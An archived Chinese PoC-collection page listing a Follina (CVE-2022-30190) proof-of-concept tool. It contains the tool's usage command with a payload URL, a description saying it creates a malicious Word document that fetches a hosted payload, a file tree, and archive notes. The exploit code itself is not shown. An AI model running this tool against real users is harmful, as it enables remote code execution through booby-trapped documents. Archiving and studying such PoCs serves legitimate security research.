关联漏洞
介绍
# Follina-CVE-2022-30190 Proof of Concept by Nee
## Usage
```bash
python3 follina.py --payload-url "http://192.168.200.144:1337/pwn.html"
```
## What it does
- Creates a malicious word file which points to the payload url that you specify
- Hosts the default payload located in the web folder
Proof Of Concept Pops calc by default
> Feel free to make changes and push :)

文件快照
[4.0K] /data/pocs/566cb8d900a83b873fbc9105aa9c130949040517
├── [2.2K] follina.py
├── [4.0K] ohno
│ ├── [1.3K] [Content_Types].xml
│ ├── [4.0K] docProps
│ │ ├── [ 703] app.xml
│ │ └── [ 734] core.xml
│ ├── [4.0K] _rels
│ └── [4.0K] word
│ ├── [3.8K] document.xml
│ ├── [1.5K] fontTable.xml
│ ├── [4.0K] _rels
│ │ └── [ 975] document.xml.rels
│ ├── [2.9K] settings.xml
│ ├── [ 29K] styles.xml
│ ├── [4.0K] theme
│ │ └── [6.6K] theme1.xml
│ └── [ 802] webSettings.xml
├── [ 485] README.md
├── [4.0K] source_files
│ ├── [ 975] document.xml.rels
│ └── [692K] follina.gif
└── [4.0K] web
└── [7.5K] pwn.html
8 directories, 15 files
备注
1. 建议优先通过来源进行访问。
2. 如果因为来源失效或无法访问,请发送邮箱到 f.jinxu#gmail.com 索取本地快照(把 # 换成 @)。
3. 神龙已为您对POC代码进行快照,为了长期维护,请考虑为本地POC付费,感谢您的支持。